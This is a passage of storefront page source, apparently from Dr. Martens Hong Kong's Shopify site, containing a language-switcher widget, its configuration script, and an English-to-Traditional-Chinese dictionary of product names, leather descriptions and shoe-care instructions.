                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-zh-TW"></i><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>

<div data-breakpoint="1000" class="ly-switcher-wrapper ly-breakpoint-2 custom ly-custom ly-is-transparent ly-hide" style="font-size: 14px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme ly-is-transparent" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: 繁體中文" aria-expanded="false" aria-controls="languagesSwitcherList-2" class="ly-custom-dropdown-current" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">繁
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#ffffff" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-2" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>
</template><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-flags.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app snippet -->

<script>
  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
    usePlaceholderMatching: false
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }langify.settings = Object.assign(langify.settings, {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false}, langifySettingsOverwrites);
  

  langify.settings.theme = {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false};
  langify.settings.switcher = {"customCSS":"","languageDetection":false,"languageDetectionDefault":"zh-TW","enableDefaultLanguage":false,"breakpoints":[{"key":0,"label":"0px","config":{"type":"custom","corner":"bottom_right","position":"fixed","show_flags":true,"rectangle_icons":true,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"switcherLabel":"show_custom_name","switcherIcons":"rectangle_icons"}},{"key":1000,"label":"1000px","config":{"type":"custom","corner":"top_left","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":true,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#ffffff","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"no_icons":true,"switcherIcons":"no_icons","switcherLabel":"show_custom_name"}}],"languages":[{"iso_code":"zh-TW","root_url":"\/zh-TW","name":"Chinese (Traditional)","primary":false,"domain":"drmartens-hk.myshopify.com","published":true,"custom_name":"繁"},{"iso_code":"en","root_url":"\/","name":"English","primary":true,"domain":"drmartens-hk.myshopify.com\/en","published":true,"custom_name":"EN"}],"recommendation_enabled":false,"recommendation_type":"popup","recommendation_switcher_key":-1,"recommendation_strings":{},"recommendation":{"recommendation_backdrop_show":true,"recommendation_corner":"center_center","recommendation_banner_corner":"top","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000"}};
  if(langify.settings.switcher === null) {
    langify.settings.switcher = {};
  }
  langify.settings.switcher.customIcons = null;

  langify.locale = langify.locale || {
    country_code: "HK",
    language_code: "zh-TW",
    currency_code: null,
    primary: false,
    iso_code: "zh-TW",
    root_url: "\/zh",
    language_id: "ly190305",
    shop_url: "https:\/\/drmartens.com.hk",
    domain_feature_enabled: null,
    languages: [{
        iso_code: "en",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "zh-TW",
        root_url: "\/zh",
        domain: null,
      },]
  };

  langify.localization = {
    available_countries: ["澳門特別行政區","香港特別行政區"],
    available_languages: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}}],
    country: "香港特別行政區",
    language: {"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}},
    market: {
      handle: "hk",
      id: 46666023203,
      metafields: {"error":"json not allowed for this object"},
    }
  };

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }


  function extractImageObject(val) {
  if (!val || val === '') return false;

  // Handle src-sets (e.g., "image_600x600.jpg 1x, image_1200x1200.jpg 2x")
  if (val.search(/([0-9]+w?h?x?,)/gi) > -1) {
    val = val.split(/([0-9]+w?h?x?,)/gi)[0];
  }

  const hostBegin = val.indexOf('//') !== -1 ? val.indexOf('//') : 0;
  const hostEnd = val.lastIndexOf('/') + 1;
  const host = val.substring(hostBegin, hostEnd);
  let afterHost = val.substring(hostEnd);

  // Remove query/hash fragments
  afterHost = afterHost.split('#')[0].split('?')[0];

  // Extract name before any Shopify modifiers or file extension
  // e.g., "photo_600x600_crop_center@2x.jpg" → "photo"
  const name = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    ''
  );

  // Extract file extension (if any)
  let type = '';
  const match = afterHost.match(/\.(png\.jpg|jpe?g|png|gif|webp)$/i);
  if (match) {
    type = match[1].replace('png.jpg', 'jpg'); // fix weird double-extension cases
  }

  // Clean file name with extension or suffixes normalized
  const file = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    type ? '.' + type : ''
  );

  return { host, name, type, file };
}



  /* Custom Contents Section*/
  var customContents = {};

customContents["Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '皮';
customContents["Canvas"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '帆布';
customContents["Suede Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '麂皮';
customContents["Velet"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '絨毛';
customContents["Patent Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '漆皮';
customContents["1460 Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1460 8孔靴子';
customContents["2976 Chelsea Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '2976 Chelsea靴子';
customContents["1461 Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1461 3孔鞋';
customContents["Adrian Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Adrian鞋';
customContents["Jadon Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jadon靴子';
customContents["Audrick Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick靴子';
customContents["Long Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '長靴子';
customContents["Audrick Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick鞋款';
customContents["3989 Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '3989鞋';
customContents["101 Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '101靴子';
customContents["Sandals"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '涼鞋';
customContents["Polley Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'POLLEY鞋款';
customContents["Mary Jane Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'MARY JANE鞋款';
customContents["Lace Up Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '綁帶靴';
customContents["Chelsea Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Chelsea靴子';
customContents["Oxford Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '牛津鞋';
customContents["Loafers"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Loafers';
customContents["Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '靴子';
customContents["Accessories"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '配飾';
customContents["Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '鞋類';
customContents["Originals"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典鞋款';
customContents["Platforms"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '厚底鞋';
customContents["Audrick"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'AUDRICK';
customContents["Iced-sole"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '半透明鞋底';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr. Martens clear or coloured wax polish as appropriate, using a Dr. Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr. Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，讓鞋子晾乾，然後根據需要使用 Dr. Martens 透明或有色的蠟質鞋油恢復光澤。請勿使用任何皮革清潔劑清潔這種皮革，因為可能損壞雙色效果。';
customContents["Clean away dirt using a damp cloth"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '只可使用濕布擦拭污垢。自然風乾。';
customContents["Wipe away dirt with a damp cloth. Spray Dr. Martens Patent Leather Cleaner evenly on to footwear wiping off any excess with a clean cloth. Once dry, buff vigorously to desired shine with a Dr. Martens Shoe Brush."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。在鞋履上均勻地噴上 Dr. Martens 專用漆皮清潔劑 (Dr. Martens Patent Leather Cleaner)，並用乾淨的布擦去多餘的清潔劑。待乾後，用 Dr. Martens 鞋刷用力擦拭，直至達到所需光澤。';
customContents["Wipe away dirt using a damp cloth. Apply a neutral or correct colored wax based shoe polish. Buff with a Dr. Martens Shoe Brush to restore shine as desired."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。塗上中性或正確顏色的鞋蠟。按照個人喜好，可使用 Dr. Martens 鞋刷來恢復鞋子的原有光澤。';
customContents["For suede, clean by brushing with a soft bristle brush. For leather, wipe away dirt with a damp cloth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用軟毛刷清潔麂皮。使用濕布擦拭真皮污垢。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr. Martens Wonder Balsam, add to shoes using the sponge applicator supplied with the product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，然後讓其乾燥，接著使用隨產品附送的海綿塗抹器，塗抹 Dr.Martens Wonder Balsam 於鞋子上。如果希望獲得更佳的柔軟度，可以使用 Dr Martens Neutral Dubbin。請按照產品上的使用說明進行操作。';
customContents["Wipe away dirt using a damp cloth. We do not recommend the use of leather cleaners, as it could damage the finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。我們不建議使用皮革清潔劑，因為它可能會損壞表面。';
customContents["Wipe away dirt using a damp cloth. Apply Dr. Martens Wonder Balsam to the outside of your footwear to keep the leather supple, strong and smooth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。請將 Dr. Martens Wonder Balsam 鞋油塗抹在鞋履外部，保持真皮柔軟、強韌和光滑。待乾後，用 Dr. Martens 鞋刷用力擦拭，直至達到所需的光澤為止。定期重複保養，以延長鞋子的使用壽命。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens clear or coloured wax polish as appropriate, using a Dr.Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr.Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '用濕布擦拭污垢，待乾後，視乎情況塗抹 Dr.Martens 的中性或正確顏色的鞋蠟，並用 Dr.Martens 鞋刷刷亮（中性鞋蠟適合所有顏色）。待乾後，使用第二把乾淨的 Dr. Martens 鞋刷用力擦拭，直至達到所需光澤。（我們建議每個顏色均使用兩把鞋刷，一把用於塗抹鞋油，另一把則保持清潔乾燥，用於擦亮皮革，以獲得最佳效果）。';
customContents["Machine Washable."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '可機洗';
customContents["Clean by brushing with a suede or stiff bristle brush."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用麂皮或硬毛刷進行清潔。';
customContents["Apply protector spray for additional protection, no cleaning recommended"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用保護噴霧以帶來額外保護，不建議清洗。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr. Martens clear or coloured wax polish as appropriate, using a Dr. Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr. Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，讓鞋子晾乾，然後根據需要使用 Dr. Martens 透明或有色的蠟質鞋油恢復光澤。請勿使用任何皮革清潔劑清潔這種皮革，因為可能損壞雙色效果。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens clear or coloured wax polish as appropriate, using a Dr.Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr.Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '用濕布擦拭污垢，待乾後，視乎情況塗抹 Dr.Martens 的中性或正確顏色的鞋蠟，並用 Dr.Martens 鞋刷刷亮（中性鞋蠟適合所有顏色）。待乾後，使用第二把乾淨的 Dr. Martens 鞋刷用力擦拭，直至達到所需光澤。（我們建議每個顏色均使用兩把鞋刷，一把用於塗抹鞋油，另一把則保持清潔乾燥，用於擦亮皮革，以獲得最佳效果）。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens Neutral or coloured wax polish as appropriate, using a Dr.Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr.Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢並晾乾，然後使用 Dr.Martens 鞋刷酌量塗上 Dr.Martens 中性色或彩色蠟上光劑（中性色適用於所有顏色）。將其晾乾，然後使用第二把乾淨的 Dr.Martens 鞋刷用力擦拭，至至獲得所需光亮度。 （我們建議每種顏色使用兩把鞋刷，一把用於加入光面劑，另一把乾淨乾燥的鞋刷用於擦亮皮革，以獲得最佳效果）。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens Wonder Balsam, add to shoes using the sponge applicator supplied with the product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢並晾乾，然後使用產品隨附的海綿塗裝工具將 Dr.Martens Wonder Balsam 塗在鞋上。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens Wonder Balsam, add to shoes using the sponge applicator supplied with the product. Alternatively if a higher level of suppleness is desired, Dr Martens Neutral Dubbin could be used follow application instructions on product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢並晾乾，然後使用產品隨附的海綿塗裝工具將 Dr.Martens Wonder Balsam 塗在鞋上。或者，如需更高級別的柔軟度，可按照產品上的使用說明使用 Dr Martens Neutral Dubbin。';
customContents["Clean Away dirt using a damp cloth, allow to dry apply a Dr. Martens clear or colour wax based shoe polish as appropriate to restore shine as desired."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，然後按需要在乾的鞋面上使用 Dr.Martens Neutral 鞋油或彩色蠟質鞋油。';
customContents["Clean Away dirt using a damp cloth, allow to dry apply a Dr.Martens clear or colour wax based shoe polish as appropriate to restore shine as desired. Do not use any leather cleaners on this leather they could damage the 2 tone effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，然後按需要在乾的鞋面上使用 Dr.Martens Neutral 鞋油或彩色蠟質鞋油。請勿在此皮革上使用任何皮革清潔劑，否則可能會破壞雙色效果。';
customContents["Clean Away dirt using a damp cloth, allow to dry apply a Dr.Martens Neutral or colour wax based shoe polish as appropriate and desired. In the event of heavy scuffing or loss of colour then clean as before but add a matching coloured wax based shoe polish and buff up the leather with brush and cloth as required."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '用濕布擦拭污垢，待乾後，視乎情況塗抹 Dr.Martens 的中性或正確顏色的鞋蠟。如果發生嚴重磨損或褪色情形，可以像之前一樣進行清潔，然後加入與鞋子顏色配合的蠟質鞋油，並根據需要使用刷子和布擦亮真皮。';
customContents["Wipe clean with a damp cloth only, do not use leather cleaner this may damage the finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '僅用濕布擦拭，請勿使用皮革清潔劑，否則可能損壞表面。';
customContents["ADRIAN SHOES: SHOP NOW"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ADRIAN 鞋: 立即購買';
customContents["1461 OXFORD SHOES: SHOP NOW"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1461 3孔鞋: 立即購買';
customContents["ORIGINAL DM'S SANDALS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典DM\'s涼鞋';
customContents["About Us"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '有關Dr Martens';
customContents["USEFUL INFO"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '購物指南';
customContents["CORPORATE AND LEGAL"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '企業及公司資訊';
customContents["Secure Online Shopping"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '付款方式';
customContents["30% OFF SELECTED STYLES"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '指定鞋款低至7折優惠';
customContents["Holiday Top-Up Offer: Add a pair of socks for only HK$50 with any purchase."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '節日加購優惠: 凡選購任何產品, 即可以HK$50優惠價加購一對襪子';
customContents["Goodyear Welted - the upper and sole are heat-sealed and sewn together, providing more comfort and durability for years to come."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這是一款使用 Goodyear WELTED 製鞋技術製成的產品。這代表著鞋面和鞋底是利用熱力封成並縫合，不像許多其他鞋類產品那樣黏合。';
customContents["YOU MAY ALSO LIKE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '你可能也會喜歡';
customContents["BEST SELLERS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '熱賣款式';
customContents["WITH A BIT OF CARE, THEY'LL LAST EVEN LONGER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '稍加保養，它們可以更耐穿';
customContents["A brushed fabric with a slight pile that features a soft, silky tough and attractive sheen."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天鵝絨－帶有輕微絨毛的拉絨織物，觸感柔軟絲滑，表面有光澤。';
customContents["A canvas with a traditional weave."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '傳統織法帆布。';
customContents["A classic leather with a silky to touch texture."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典皮革，觸感柔滑。';
customContents["A leather with a classic patent effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典漆皮效果的真皮。';
customContents["A natural, woven cloth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '一種天然的機織布。';
customContents["A new satin finish leather with a subtle character pull up"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '一種擁有微妙拉伸效果的全新緞面真皮';
customContents["A pebble embossed classic waxed aniline with satin sheen finish "
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '荔枝紋壓花經典油蠟苯染皮革，表面絲滑有光澤';
customContents["A Retro version of our signature smooth leather with subtle grained effect and contrast base colour"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '我們的代表性光面皮革的復古版本，擁有微妙的顆粒效果和對比底色';
customContents["A synthetic material with super-sparkly, color-shifting glitter finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有超閃亮、變色閃光效果的合成材料。';
customContents["A transparent synthetic with an iridescent, florescent effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '透明合成材料，具有虹彩、螢光效果。';
customContents["A transparent synthetic."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '透明合成材料。';
customContents["Alumix is a PU coated leather with a satin, metallic like finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Alumix觸感光滑的 PU 塗層皮革，具有啞光表面';
customContents["An aniline full grain crust type leather with natural character."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有天然特性的全粒面皮革';
customContents["Analine Veg character Nappa leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Analine Veg Nappa 真皮';
customContents["Backhand - A full-grain soft leather featuring a straw grain texture, finished with a digital print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Backhand — 一種全粒面的數碼印花真皮，帶有粗糙而自然的觸感。';
customContents["Buffbuck - a nubuck leather with a natural grain character that feels soft and worn in from step on."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Buffbuck - 一種具有天然粒面特徵的摔花牛巴戈磨砂皮 (nubuck)，手感柔軟，經久耐用。';
customContents["Classic Dr. Martens leather: durable, with a smooth finish polished to a higher shine than usual"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典的 Dr. Martens 皮革：耐用、表面光滑且經過比一般更高度的打磨過程，呈現出更亮麗的光澤';
customContents["Classic Dr. Martens leather: durable, with a smooth finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典 Dr. Martens 皮革：耐用，表面光滑。';
customContents["Classic Patent Leather with hologram rainbow effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有幻彩效果的經典漆皮。';
customContents["Classic Pigmented soft Nappa type Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典著色柔軟 Nappa 真皮';
customContents["Classic Pull Up - a satin finish leather with a subtle chracter pull up."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Classic Pull Up - 一種擁有微妙拉伸效果的緞面真皮。';
customContents["Classic Suede with enhanced silky handle"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典麂皮擁有增強的絲滑質感';
customContents["Deadstock - A mix of various recycled cuts of leather: Quilon, or classic tough hide, Desert Oasis suede from C.F. Stead, Split Suede, Wax Commander, Dublin and Classic Oiled Shoulder."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Deadstock — 混合各種回收的皮革：Quilon、或經典耐用皮革、來自 C.F. Stead 的 Desert Oasis 麂皮、 Split Suede、Wax Commander、Dublin 以及 Classic Oiled Shoulder。';
customContents["Durable and famously stiff to start, our Smooth Leather can be polished to a dapper shine or artfully scuffed-up depending on your preference."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '我們的 Smooth 皮革耐用而且新皮非常堅硬，您可以根據自己的喜好，將它擦得亮澤無瑕，或者巧妙地刻意讓它留有穿著痕跡以展現獨特風格。';
customContents["E.H.Suede + Carrara - a classic suede leather with an enhanced, silky texture is met with our new Carrara leather, a naturally untreated leather that develops character and a unique patina over time."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'E.H.Suede + Carrara — 經典麂皮揉合我們全新的 Carrara 皮革，前者擁有增強的絲滑質感，後者是一種未經處理的天然真皮，它會隨著時間而展現出獨特個性和色澤。';
customContents["Extra Tough 50\/50 is an extra tough, synthetic woven fabric with exceptional strength and elasticity. Made with 50% recycled plastic."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Extra Tough 50/50 是一種特別堅固的合成編織面料，具有卓越的強度和彈性。由 50% 回收塑膠製成。';
customContents["Full grain heavy weight oily smooth leather with good depth of pullup"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有良好拉伸效果的全粒面重磅油亮光滑真皮';
customContents["Full-grain, smooth leather, with a satin gloss and luxurious supple feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '全粒面光滑真皮，擁有緞面光澤和奢華柔軟的觸感。';
customContents["Genuine hair-on leather with an animal print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '印有動物印花的 hair-on 真皮';
customContents["Hair-On - An all-natural material made from genuine hair and leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hair-On — 由真正的毛髮和皮革製成的全天然材料。';
customContents["Hairy Suede Leather with fashion print effect"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '印有時尚印花效果的毛茸麂皮';
customContents["Heavy weight classic waxed American style pullup Aniline leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '重量級經典上蠟美式提拉苯胺皮革';
customContents["Hi Shine Classic 2 tone rub off leather - the 2 tone effect is created in the final shoeroom treatment to reveal contrast colour particulary in toe area."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '高亮度經典雙色磨損皮革 - 雙色效果是在最終的鞋廠處理工序中創造出來的，尤其在鞋頭區域呈現對比色彩。';
customContents["Hi Shine Rub Off Leather - the multi colour effect is created in the final shoeroom treatment to reveal contrast colours."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hi Shine Rub Off Leather（高光擦拭皮革）— 多色效果是在最後的鞋房處理中創造出來的，來營造對比顏色。';
customContents["Hydro - a PU-coated leather features a matte finish and is smooth to the touch."
          .toLowerCase()
          .trim()
